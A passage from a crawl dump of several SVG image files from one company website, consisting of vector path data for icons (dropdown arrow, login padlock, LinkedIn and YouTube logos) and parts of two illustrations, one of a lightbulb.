                        <path d="M17.9050415,46.1426556 C17.8960415,46.1466556 17.8890415,46.1576556 17.8790415,46.1576556 C17.8840415,46.1836556 17.8890415,46.2056556 17.8940415,46.2256556 L17.9340415,46.1456556 L17.9050415,46.1426556 Z" id="Fill-270" fill="#3C4F6A"></path>
                        <path d="M34.5215658,42.6181224 L34.5125658,42.6181224 C34.5235658,42.6231224 34.5355658,42.6281224 34.5485658,42.6391224 C34.5375658,42.6311224 34.5315658,42.6261224 34.5215658,42.6181224" id="Fill-272" fill="#3C4F6A"></path>
                        <polygon id="Fill-274" fill="#3C4F6A" points="20.5271892 48.0073294 20.5331892 47.9373294 20.4961892 47.9943294"></polygon>
                        <path d="M37.9331256,41.5135111 C37.9521256,41.5305111 37.9731256,41.5445111 37.9981256,41.5525111 C37.9861256,41.5385111 37.9611256,41.5275111 37.9331256,41.5135111" id="Fill-276" fill="#3C4F6A"></path>
                        <path d="M37.8891256,41.5375373 L38.0421256,41.5325373 C37.9671256,41.5245373 37.9211256,41.5295373 37.8891256,41.5375373" id="Fill-278" fill="#3C4F6A"></path>
                        <path d="M38.0021256,41.5820111 C37.9731256,41.5420111 37.9511256,41.5130111 37.9321256,41.4850111 L37.9291256,41.4840111 L38.0021256,41.5820111 Z" id="Fill-280" fill="#3C4F6A"></path>
                        <path d="M32.7573635,45.2046581 C32.7503635,45.2106581 32.7443635,45.2176581 32.7403635,45.2266581 C32.7113635,45.3016581 32.7373635,45.2656581 32.7573635,45.2046581" id="Fill-282" fill="#3C4F6A"></path>
                        <path d="M33.2788429,43.2327468 C33.2778429,43.2927468 33.2758429,43.3517468 33.2628429,43.3957468 C33.3208429,43.3857468 33.3588429,43.3697468 33.2788429,43.2327468" id="Fill-284" fill="#3C4F6A"></path>
                        <polygon id="Fill-286" fill="#3C4F6A" points="31.515993 45.9228945 31.514993 45.9188945 31.494993 45.9258945"></polygon>
                        <path d="M33.2316667,43.3451587 C33.3066667,43.3661587 33.3386667,43.3311587 33.3556667,43.2771587 C33.3076667,43.2831587 33.2496667,43.2851587 33.2316667,43.3451587" id="Fill-288" fill="#3C4F6A"></path>
                        <path d="M39.464162,39.9101251 L39.493162,39.8951251 C39.480162,39.8831251 39.470162,39.8711251 39.463162,39.8621251 L39.464162,39.9101251 Z" id="Fill-290" fill="#3C4F6A"></path>
                        <path d="M39.4838837,39.9101251 L39.4838837,39.8621251 C39.4728837,39.8741251 39.4648837,39.8851251 39.4838837,39.9101251" id="Fill-292" fill="#3C4F6A"></path>
                        <path d="M39.4648416,39.8356251 L39.4668416,39.9366251 C39.4848416,39.9186251 39.5128416,39.9016251 39.4648416,39.8356251" id="Fill-294" fill="#3C4F6A"></path>
                        <path d="M39.1700246,40.8083868 L39.2350246,40.8863868 C39.2250246,40.8683868 39.2030246,40.8423868 39.1700246,40.8083868" id="Fill-296" fill="#3C4F6A"></path>
                        <path d="M39.0685148,40.9108868 C39.1285148,40.8838868 39.3315148,40.9518868 39.3475148,40.8468868 L39.2965148,40.7838868 C39.3745148,40.9188868 38.9885148,40.7488868 39.0685148,40.9108868" id="Fill-298" fill="#3C4F6A"></path>
                        <path d="M38.1982892,40.7232823 L38.4062892,40.6372823 C38.3052892,40.5852823 38.1712892,40.5132823 38.2212892,40.4292823 C37.8102892,40.3762823 38.4272892,40.5662823 38.1982892,40.7232823" id="Fill-300" fill="#3C4F6A"></path>
                        <path d="M37.3466077,40.378112 C37.3966077,40.266112 37.2406077,40.263112 37.2036077,40.214112 C37.2166077,40.333112 37.2206077,40.363112 37.3466077,40.378112" id="Fill-302" fill="#3C4F6A"></path>
                        <path d="M34.3287883,43.6973841 L34.1947883,43.4823841 C34.1427883,43.5603841 34.2497883,43.5643841 34.3287883,43.6973841" id="Fill-304" fill="#3C4F6A"></path>
                        <polygon id="Fill-306" fill="#3C4F6A" points="34.1754284 43.6143841 34.3344284 43.6983841 34.2414284 43.4813841"></polygon>
                        <polygon id="Fill-308" fill="#3C4F6A" points="33.3181667 43.2887468 33.3301667 43.2377468 33.2571667 43.3907468"></polygon>
                        <path d="M30.7526702,44.5557362 L30.8796702,44.8417362 C30.9156702,44.7687362 30.8116702,44.4337362 30.7526702,44.5557362" id="Fill-310" fill="#3C4F6A"></path>
                        <path d="M28.7262079,45.1634404 C28.6542079,45.0194404 28.5392079,44.9434404 28.5172079,45.1064404 C28.5962079,45.1104404 28.6982079,45.2114404 28.7262079,45.1634404" id="Fill-312" fill="#3C4F6A"></path>
                        <polygon id="Fill-314" fill="#3C4F6A" points="21.0584639 46.100806 21.1324639 45.998806 20.9994639 46.079806"></polygon>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: http://www.cijan.co/svg/icon-dropdown-open.svg
body_size: 597
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="10px" height="6px" viewBox="0 0 10 6" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Path</title>
    <g id="Desktop" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Homepage---Use-Cases-Drop-Down-V1" transform="translate(-570.000000, -53.000000)" fill="#FF0064" fill-rule="nonzero">
            <g id="Primary-Nav" transform="translate(385.000000, 46.000000)">
                <path d="M192.333126,8.4564752 C191.835788,8.51424031 191.449747,8.93691163 191.449747,9.44974747 L191.449747,13.4497475 L187.449747,13.4497475 C186.897463,13.4497475 186.449747,13.8974627 186.449747,14.4497475 C186.449747,15.0020322 186.897463,15.4497475 187.449747,15.4497475 L192.449747,15.4497475 L192.58426,15.4396954 C193.101748,15.3478324 193.449747,14.9351578 193.449747,14.4497475 L193.449747,9.44974747 C193.449747,8.89746272 193.002032,8.44974747 192.449747,8.44974747 L192.333126,8.4564752 Z" id="Path" transform="translate(189.949747, 11.949747) scale(1, -1) rotate(45.000000) translate(-189.949747, -11.949747) "></path>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: http://www.cijan.co/svg/login-blue.svg
body_size: 752
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="10px" height="13px" viewBox="0 0 10 13" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 56.2 (81672) - https://sketch.com -->
    <title>Shape</title>
    <desc>Created with Sketch.</desc>
    <g id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Component/Footer" transform="translate(-626.000000, -233.000000)" fill="#9AACB9" fill-rule="nonzero">
            <g id="Footer" transform="translate(70.000000, 52.000000)">
                <path d="M565.997089,188.561667 C565.997089,187.894334 565.452693,187.354112 564.781659,187.355556 L564.422125,187.355556 L564.42067,184.511446 C564.419214,182.574446 562.83115,180.998558 560.879185,181.000001 C558.92722,181.001446 557.340611,182.577335 557.340611,184.514335 L557.342067,187.358445 L557.215429,187.358445 C556.544396,187.359889 556,187.900112 556,188.566 L556.002911,192.793888 C556.002911,193.459777 556.547307,194.000001 557.218341,194.000001 L564.784571,193.995666 C565.455604,193.995666 566,193.455444 566,192.789555 L565.997089,188.561667 Z M558.647744,187.358445 L558.646287,184.514335 C558.644833,183.29089 559.647744,182.295668 560.879185,182.294224 C562.112082,182.294224 563.114993,183.289446 563.116448,184.511446 L563.117904,187.355556 L558.647744,187.358445 Z" id="Shape"></path>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: http://www.cijan.co/svg/linkedin.svg
body_size: 1062
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="25px" height="25px" viewBox="0 0 25 25" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 59.1 (86144) - https://sketch.com -->
    <title>linkedin</title>
    <desc>Created with Sketch.</desc>
    <g id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Component/Footer" transform="translate(-1344.000000, -194.000000)" fill="#0077B7" fill-rule="nonzero">
            <g id="Footer" transform="translate(70.000000, 52.000000)">
                <g id="linkedin" transform="translate(1274.000000, 142.000000)">
                    <path d="M22.7385471,0 L2.26145288,0 C1.0125,0 0,1.0125 0,2.26145288 L0,22.7384817 C0,23.9875 1.0125,25 2.26145288,25 L22.7384817,25 C23.9875,25 25,23.9875 25,22.7384817 L25,2.26145288 C25,1.0125 23.9875,0 22.7385471,0 Z M7.73606021,21.5866492 C7.73606021,21.9501309 7.4414267,22.2447644 7.07794503,22.2447644 L4.27650524,22.2447644 C3.91302356,22.2447644 3.61839005,21.9501309 3.61839005,21.5866492 L3.61839005,9.84312827 C3.61839005,9.4796466 3.91302356,9.18501309 4.27650524,9.18501309 L7.07794503,9.18501309 C7.4414267,9.18501309 7.73606021,9.4796466 7.73606021,9.84312827 L7.73606021,21.5866492 Z M5.67722513,8.07801047 C4.20739529,8.07801047 3.0158377,6.88645288 3.0158377,5.41662304 C3.0158377,3.94679319 4.20739529,2.7552356 5.67722513,2.7552356 C7.14705497,2.7552356 8.33861257,3.94679319 8.33861257,5.41662304 C8.33861257,6.88645288 7.14712042,8.07801047 5.67722513,8.07801047 Z M22.3763107,21.6396597 C22.3763107,21.973822 22.1053665,22.2447644 21.7712042,22.2447644 L18.7650524,22.2447644 C18.4308901,22.2447644 18.1599476,21.973822 18.1599476,21.6396597 L18.1599476,16.1312827 C18.1599476,15.309555 18.4009817,12.5304319 16.0125,12.5304319 C14.1598168,12.5304319 13.7840314,14.4326571 13.7085733,15.286322 L13.7085733,21.6396597 C13.7085733,21.973822 13.4376963,22.2447644 13.1034686,22.2447644 L10.1960079,22.2447644 C9.86184555,22.2447644 9.59090314,21.973822 9.59090314,21.6396597 L9.59090314,9.7901178 C9.59090314,9.4559555 9.86184555,9.18501309 10.1960079,9.18501309 L13.1034686,9.18501309 C13.4376309,9.18501309 13.7085733,9.4559555 13.7085733,9.7901178 L13.7085733,10.8146597 C14.3955497,9.78370419 15.4164921,8.98795812 17.5902487,8.98795812 C22.4038613,8.98795812 22.3763107,13.4850785 22.3763107,15.9560209 L22.3763107,21.6396597 L22.3763107,21.6396597 Z" id="Shape"></path>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: http://www.cijan.co/svg/youtube.svg
body_size: 635
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="36px" height="25px" viewBox="0 0 36 25" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>youtube</title>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="youtube" fill-rule="nonzero">
            <path d="M34.9703613,3.91186854 C34.5587434,2.38226255 33.3527655,1.17655714 31.823432,0.7646668 C29.0292791,0 17.8526675,0 17.8526675,0 C17.8526675,0 6.67632829,0 3.88217541,0.735518459 C2.38226255,1.1471364 1.14686393,2.38253494 0.735246062,3.91186854 C0,6.70574903 0,12.5 0,12.5 C0,12.5 0,18.3233993 0.735246062,21.0881315 C1.1471364,22.617465 2.35284181,23.8234429 3.88244781,24.2353332 C6.70574903,25 17.8529399,25 17.8529399,25 C17.8529399,25 29.0292791,25 31.823432,24.2644815 C33.353038,23.8528636 34.5587434,22.6468858 34.9706337,21.1175522 C35.7060299,18.3233993 35.7060299,12.5294207 35.7060299,12.5294207 C35.7060299,12.5294207 35.7353005,6.70574903 34.9703613,3.91186854 Z" id="Path" fill="#FF0000"></path>
            <polygon id="Path" fill="#FFFFFF" points="14.2941202 17.8529399 23.588077 12.5 14.2941202 7.14706011"></polygon>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: http://www.cijan.co/svg/animated-lightbulb.svg
body_size: 105358
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="69px" height="81px" viewBox="0 0 69 81" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 58 (84663) - https://sketch.com -->
    <title>Illustrations/Objects/LightBulb</title>
    <desc>Created with Sketch.</desc>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="01-Homepage" transform="translate(-1167.000000, -391.000000)">
            <g id="HERO" transform="translate(182.000000, 220.000000)">
                <g id="Illustrations/Objects/LightBulb" transform="translate(1019.659484, 211.136857) rotate(-2.000000) translate(-1019.659484, -211.136857) translate(986.159484, 171.136857)">
                    <g id="lightbulb">
                        <path d="M27.1856489,27.3099237 C17.1147461,23.5618457 5.94742383,28.769683 2.21320611,38.9557252 C-0.385954198,46.0946565 1.20610687,50.8396947 2.91274809,54.2229008 C3.71321597,55.6238569 4.4047954,57.0857778 4.98122137,58.5954198 C5.44288213,59.9778953 5.38708524,61.4839223 4.82442748,62.8274809 L3.01526718,67.859542 C1.67486195,71.5673227 3.54163035,75.6754611 7.19442748,77.0564885 L10.5112214,78.2778626 C14.1743555,79.6346158 18.2318748,77.7411477 19.5932061,74.0396947 L21.4023664,69.0076336 C21.8347469,67.613892 22.7575433,66.4294963 23.9954962,65.6793893 C25.3933227,64.9197134 26.8469806,64.2704559 28.3435115,63.7374046 C31.8412214,62.2961832 36.0867176,59.719084 38.6858779,52.5984733 C42.383526,42.400235 37.2419309,31.0940701 27.1856489,27.3099237 Z" id="Path" fill="#FFFFFF" fill-rule="nonzero"></path>
                        <path d="M26.9806107,27.2366412 C16.909566,23.4849351 5.73975543,28.6939328 2.00816794,38.8824427 C-0.603053435,46.021374 0.989007634,50.7603053 2.70770992,54.1435115 C3.50861302,55.5378844 4.20022712,56.9937529 4.77618321,58.4977099 C5.24442986,59.8942097 5.18643955,61.4166933 4.61335878,62.7725191 L2.7740458,67.7862595 C1.43781036,71.4956154 3.30647396,75.6019991 6.95923664,76.9832061 C6.40442748,73.5938931 6.19938931,68.8 8.96137405,65.3801527 C11.5364122,62.1984733 14.388855,63.0412214 18.7549618,60.2259542 C26.3654962,55.3038168 28.2892366,45.7709924 28.6691603,43.8961832 C29.7710098,38.297285 29.1826218,32.492141 26.9806107,27.2366412 Z" id="Path" fill="#FF036F" fill-rule="nonzero"></path>
                        <path d="M27.1856489,27.3099237 C17.1147461,23.5618457 5.94742383,28.769683 2.21320611,38.9557252 C-0.385954198,46.0946565 1.20610687,50.8396947 2.91274809,54.2229008 C3.71321597,55.6238569 4.4047954,57.0857778 4.98122137,58.5954198 C5.44288213,59.9778953 5.38708524,61.4839223 4.82442748,62.8274809 L3.01526718,67.859542 C1.67486195,71.5673227 3.54163035,75.6754611 7.19442748,77.0564885 L10.5112214,78.2778626 C14.1743555,79.6346158 18.2318748,77.7411477 19.5932061,74.0396947 L21.4023664,69.0076336 C21.8347469,67.613892 22.7575433,66.4294963 23.9954962,65.6793893 C25.3933227,64.9197134 26.8469806,64.2704559 28.3435115,63.7374046 C31.8412214,62.2961832 36.0867176,59.719084 38.6858779,52.5984733 C42.383526,42.400235 37.2419309,31.0940701 27.1856489,27.3099237 Z" id="Path"></path>
                        <path d="M27.3545038,26.8396947 C27.2580153,26.8763359 27.2519847,27.0229008 27.4570229,27.0839695 L27.6922137,26.9129771 L27.3545038,26.8396947 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M28.5123664,27.8473282 C28.7958015,27.8473282 29.1576336,27.7618321 29.1154198,27.4870229 C28.7777099,27.6030534 28.7656489,27.4870229 28.3977863,27.6396947 C28.1927481,27.5847328 28.0841985,27.4198473 28.1565649,27.3465649 C28.0600763,27.3465649 27.8670992,27.1633588 27.6982443,27.2610687 C27.9046425,27.5591939 28.2501799,27.726039 28.608855,27.7007634 C28.6450382,27.7801527 28.5485496,27.810687 28.5123664,27.8473282 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M39.4758779,44.3725191 L39.4758779,44.2381679 C39.4693564,44.2827082 39.4693564,44.3279788 39.4758779,44.3725191 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M36.2796947,56.5251908 C36.3219084,56.4396947 36.3219084,56.3908397 36.2796947,56.3725191 C36.2736641,56.4580153 36.249542,56.5312977 36.2796947,56.5251908 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M34.8323664,58.119084 L34.9228244,58.0335878 C34.8745802,58.0519084 34.8323664,58.0824427 34.8323664,58.119084 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M39.4758779,44.3725191 L39.4276336,44.7206107 C39.5120611,44.7389313 39.4698473,44.5435115 39.4758779,44.3725191 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M31.3587786,28.7328244 C31.298833,28.7013541 31.2331581,28.6826492 31.1658015,28.6778626 L31.328626,28.7572519 L31.3587786,28.7328244 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="38.0707634 38.9557252 38.0345802 38.8580153 37.9079389 38.8152672"></polygon>
                        <path d="M36.0987786,35.1755725 C36.1409924,35.2610687 36.3339695,35.1755725 36.430458,35.1755725 C36.3419552,35.1780848 36.2565277,35.142594 36.1952672,35.0778626 C36.1561537,35.1025381 36.1231457,35.1359639 36.0987786,35.1755725 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M31.690458,30.0091603 L31.5758779,29.9603053 L31.690458,30.0091603 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M38.878855,41.9053435 C38.8541722,41.9202292 38.8318153,41.9387528 38.8125191,41.9603053 C38.8418939,41.9534812 38.8664327,41.9331498 38.878855,41.9053435 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M22.3551908,25.2152672 C22.3551908,25.2152672 22.3551908,25.2152672 22.3551908,25.2519084 C22.3551908,25.2885496 22.391374,25.2152672 22.3551908,25.2152672 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M27.1374046,27.3526718 L27.0710687,27.3526718 C27.0483457,27.3845833 27.0300817,27.4195187 27.0167939,27.4564885 L27.1374046,27.3526718 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M31.9135878,60.5923664 L31.9135878,60.5923664 C31.9980153,60.5068702 31.9618321,60.5435115 31.9135878,60.5923664 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M5.13198473,74.6748092 C5.26465649,75.0839695 4.5289313,74.3877863 4.77618321,74.9496183 C4.82442748,74.8641221 5.36717557,75.1022901 5.13198473,74.6748092 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M31.4371756,28.8244275 L31.5879389,28.9282443 C31.5436816,28.8854566 31.4927395,28.8503774 31.4371756,28.8244275 L31.4371756,28.8244275 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="4.77618321 74.9496183 4.77618321 74.9496183 4.82442748 74.9862595"></polygon>
                        <path d="M23.7723664,64.7755725 C23.8160637,64.7853468 23.8613409,64.7853468 23.9050382,64.7755725 C23.9050382,64.7755725 23.8628244,64.7755725 23.7723664,64.7755725 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M30.2431298,62.1618321 L30.0863359,62.2167939 C30.1406491,62.205129 30.1933183,62.1866666 30.2431298,62.1618321 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M21.239542,67.859542 C21.1731057,67.9264021 21.1270525,68.011195 21.1068702,68.1038168 L21.1430534,68.1038168 C21.1352997,68.0115277 21.1710751,67.9209569 21.239542,67.859542 L21.239542,67.859542 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="19.9007634 71.4503817 19.9670992 71.4015267 19.9670992 71.2854962"></polygon>
                        <path d="M10.891145,27.6580153 C10.9783443,27.6696339 11.0623915,27.6986962 11.1383969,27.7435115 C11.0117557,27.6396947 11.500229,27.3526718 10.891145,27.6580153 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M31.2924427,28.8305344 C31.3368627,28.8030243 31.3927556,28.8030243 31.4371756,28.8305344 L31.3587786,28.7572519 C31.2984733,28.7755725 31.2803817,28.8 31.2924427,28.8305344 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M22.6567176,68.7267176 C22.5722901,68.8732824 22.4938931,69.0381679 22.4154962,69.1969466 C22.4878626,69.0687023 22.5722901,68.8793893 22.6567176,68.7267176 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M0.952824427,51.810687 L0.880458015,51.6824427 C0.888242294,51.7327281 0.913995226,51.7783662 0.952824427,51.810687 L0.952824427,51.810687 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M21.8425954,70.8641221 C21.7421562,70.9341993 21.6561321,71.0233864 21.589313,71.1267176 C21.593013,71.1571197 21.60331,71.1863163 21.6194656,71.2122137 L21.8425954,70.8641221 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M14.7446565,25.740458 C14.1717557,25.9053435 14.5577099,26.0824427 14.479313,26.2717557 C13.8340458,26.5465649 14.1054198,26.1679389 13.8340458,26.1068702 C13.43,26.3145038 13.2309924,26.7175573 12.9053435,26.8091603 C12.8691603,26.7725191 12.8028244,26.8091603 12.8510687,26.7053435 C12.6171486,26.9064839 12.3496079,27.063663 12.0610687,27.1694656 C11.75068,27.3104509 11.4747766,27.5189552 11.2529771,27.7801527 C11.2231407,27.786407 11.1923555,27.786407 11.1625191,27.7801527 C11.2775901,27.8467848 11.3653001,27.9529359 11.409771,28.0793893 C11.1806107,28.2076336 11.0660305,28.4580153 10.8971756,28.3419847 C11.0358779,28.2748092 11.0177863,28.2076336 11.0539695,28.1221374 L10.8489313,28.3175573 C10.5112214,28.2015267 11.1383969,28.0610687 11.0479389,27.8900763 C10.8308397,28.0549618 10.6077099,28.2503817 10.3966412,28.4335878 C10.226234,28.6221416 10.0214655,28.7755883 9.79358779,28.8854962 C9.58854962,28.7145038 10.5534351,28.2748092 9.97450382,28.3908397 C10.1735115,28.3053435 10.3664885,28.2137405 10.5775573,28.1465649 C9.97450382,28.0244275 10.9393893,27.9877863 10.3303053,27.8229008 C9.55839695,28.2015267 9.58854962,28.4335878 8.84076336,28.848855 C8.75633588,29.0687023 9.00961832,28.9832061 8.93122137,29.2030534 C8.13519084,30.1129771 7.80351145,29.270229 7.31503817,30.0885496 C7.24267176,30.3633588 7.38137405,30.6503817 6.82656489,30.9618321 L6.79038168,30.6015267 C6.18732824,31.1572519 6.73610687,31.2122137 5.98832061,31.6885496 C6.01847328,31.4992366 6.38030534,31.1694656 6.27175573,31.2305344 C5.71091603,31.4625954 6.10290076,31.621374 5.80137405,31.9206107 L5.56015267,31.810687 C5.00468322,32.5672172 4.49710173,33.3586242 4.04045802,34.1801527 C4.00427481,34.0946565 4.04045802,33.9114504 3.84748092,34.0519084 C3.69671756,34.3206107 3.53389313,34.589313 3.3529771,34.8580153 C3.17206107,35.1267176 3.02129771,35.4137405 2.84038168,35.6824427 C2.49664122,36.2320611 2.09862595,36.751145 1.82122137,37.2824427 L1.80916031,37.7343511 C1.76694656,37.8320611 1.64030534,37.8748092 1.64633588,37.7343511 C1.3870229,38.1312977 1.76694656,37.8137405 1.7548855,38.0458015 C1.74282443,38.2778626 1.50763359,38.3206107 1.50763359,38.1435115 C1.37412316,39.1939741 1.10024245,40.2211873 0.69351145,41.1969466 L0.69351145,41.0198473 C0.434198473,41.6305344 0.958854962,41.8564885 0.621145038,42.4061069 L0.621145038,42.2839695 C0.229160305,43.7068702 0.301526718,45.3068702 0,46.4183206 C0.162824427,46.5221374 0.126641221,46.8763359 0.132671756,47.2244275 C0.13870229,47.5725191 0.162824427,47.9022901 0.385954198,47.9267176 C0.319618321,48.3480916 0.27740458,48.5374046 0.241221374,48.7022901 C0.189516391,49.0463655 0.189516391,49.3963826 0.241221374,49.740458 C0.283435115,50.0580153 0.615114504,50.1374046 0.753816794,50.4977099 L0.518625954,50.5587786 C0.639236641,50.7053435 0.759847328,50.8519084 0.892519084,50.9923664 L0.717633588,51.3465649 L0.880458015,51.670229 C0.850305344,51.529771 0.880458015,51.3465649 0.952824427,51.3465649 C1.17637193,51.7776349 1.25270944,52.2715203 1.16992366,52.751145 C1.39305344,53.1480916 1.63427481,53.5206107 1.87549618,53.8931298 C1.78503817,53.8931298 1.65839695,53.7221374 1.53778626,53.5816794 C2.04435115,54.1312977 1.36290076,53.8137405 1.84534351,54.3022901 C1.84534351,54.1984733 1.9840458,54.3022901 2.03229008,54.3022901 C2.14529964,54.8194302 2.36521681,55.3064584 2.67755725,55.7312977 L2.49061069,55.7312977 C2.88862595,56.5923664 3.49167939,57.4473282 3.84145038,58.351145 C3.78114504,57.9969466 4.06458015,57.9603053 4.19725191,58.2290076 L4.01633588,58.4244275 C4.22137405,58.5465649 4.01633588,58.1068702 4.29977099,58.4244275 C4.39625954,58.7847328 4.11885496,58.7480916 3.98015267,58.5832061 C4.05251908,58.7114504 4.1248855,58.8335878 4.19122137,58.9679389 C4.13091603,59.010687 4.06458015,58.9251908 3.9680916,58.9312977 C4.17312977,59.0656489 3.92587786,59.6824427 4.20931298,59.859542 L4.13694656,59.859542 C4.24987967,60.5099755 4.23141616,61.1768434 4.08267176,61.8198473 C4.28167939,61.8931298 4.15503817,62.1679389 4.23343511,62.4305344 C3.88388993,63.0408489 3.57757285,63.6755232 3.31679389,64.329771 C3.22633588,64.8732824 3.42534351,64.5435115 3.46152672,64.8122137 C3.26854962,64.8122137 3.02129771,65.5145038 3.03335878,65.0870229 C2.78399181,65.8302571 2.58255013,66.5891058 2.43030534,67.3587786 C2.55091603,67.2671756 2.62931298,67.1450382 2.66549618,67.2366412 C2.62328244,67.4442748 2.42427481,67.6580153 2.3519084,67.6030534 L2.3519084,67.5419847 C2.25541985,68.2564885 1.91167939,69.0137405 1.74885496,69.8198473 C1.53035307,70.5300544 1.5753854,71.2966083 1.87549618,71.9755725 L1.80916031,71.9328244 C1.9525933,72.3147131 2.126024,72.6843446 2.32778626,73.0381679 C2.49664122,73.5572519 2.06847328,72.7755725 2.11068702,73.1969466 C2.49061069,73.7587786 2.71374046,74.2045802 2.9489313,74.6320611 C3.165376,75.079704 3.48116945,75.4705594 3.87160305,75.7740458 C4.09795058,76.4121045 4.57014046,76.9299351 5.18022901,77.2091603 C5.51793893,77.410687 5.87977099,77.5877863 6.21748092,77.7465649 C6.51685298,77.8728014 6.80028135,78.0347605 7.06175573,78.2290076 L7.06175573,78.0824427 C7.35122137,78.0519084 7.32709924,78.2656489 7.4959542,78.3633588 C7.4959542,78.2534351 7.27282443,78.1496183 7.44770992,78.1374046 C7.97236641,78.2900763 8.49099237,78.4793893 9.00961832,78.680916 L9.78755725,79.010687 L10.1735115,79.1816794 L10.619771,79.3526718 C11.8361082,79.8361671 13.1545042,79.9959568 14.4491603,79.8167939 C14.7428051,79.8037215 15.0041025,79.6241681 15.1245802,79.3526718 C15.2391603,79.1694656 15.3838931,79.0473282 15.968855,78.9679389 L15.7517557,79.3282443 C16.5922209,78.8835563 17.3897221,78.3601523 18.1338168,77.7648855 C18.8648894,77.1710775 19.4423326,76.4060786 19.8163359,75.5358779 C19.8163359,75.6580153 19.8766412,75.7007634 19.7861832,75.8534351 C20.0001418,75.6519521 20.1581732,75.3971646 20.2445038,75.1145038 C20.3289313,74.8030534 20.359084,74.5038168 20.2927481,74.5038168 C20.4133588,74.2473282 20.4435115,74.5038168 20.5701527,74.3633588 C20.7872519,74.0763359 20.6545802,73.4717557 20.8837405,73.3618321 C20.9199237,73.3618321 20.8837405,73.4717557 20.8837405,73.5328244 C20.8837405,73.2946565 21.2636641,72.5618321 20.9983206,72.6900763 C21.2938168,72.1526718 21.3119084,71.5603053 21.601374,71.1450382 C21.4928244,70.7664122 22.0657252,70.2045802 21.7943511,69.9969466 C21.9451145,70.0763359 22.1019084,69.8442748 22.2164885,69.5450382 C22.3198696,69.2860203 22.3809722,69.011703 22.3974046,68.7328244 C22.4456489,68.8793893 22.6205344,68.5068702 22.6929008,68.6900763 C22.8496947,68.3480916 22.9763359,68.0366412 22.7954198,67.9938931 C23.0795204,67.8177616 23.3060574,67.5607435 23.4467176,67.2549618 C23.609542,66.9923664 23.8025191,66.7664122 24.1161069,66.8641221 C24.9654115,66.0711615 25.9450346,65.4346131 27.0107634,64.9832061 C27.0891603,65.3068702 25.8468702,65.4961832 26.0338168,65.8076336 C26.80259,65.242246 27.6370312,64.7746226 28.5183969,64.4152672 C28.8018321,64.3541985 28.4219084,64.6167939 28.349542,64.7083969 C29.3385496,64.1587786 30.3938931,63.8534351 31.1959542,63.1755725 C31.1959542,63.2061069 31.1296183,63.2854962 31.0512214,63.3648855 C31.2200763,63.2549618 31.4854198,63.1694656 31.3889313,63.0534351 L31.2381679,63.1816794 C31.0451908,63.1816794 31.159771,62.9679389 31.3165649,62.7541985 C31.4733588,62.540458 31.6603053,62.3083969 31.6422137,62.2534351 C31.6422137,62.5282443 31.8412214,62.4183206 32.0583206,62.3328244 C32.2754198,62.2473282 32.4623664,62.1679389 32.39,62.5587786 C32.4864885,62.4549618 32.5829771,62.2961832 32.4985496,62.2351145 C32.6734351,62.1435115 32.7638931,62.1557252 32.6674046,62.3694656 C33.2161832,61.880916 32.8965649,61.8870229 33.4151908,61.4900763 C33.4634351,61.551145 33.3729771,61.6549618 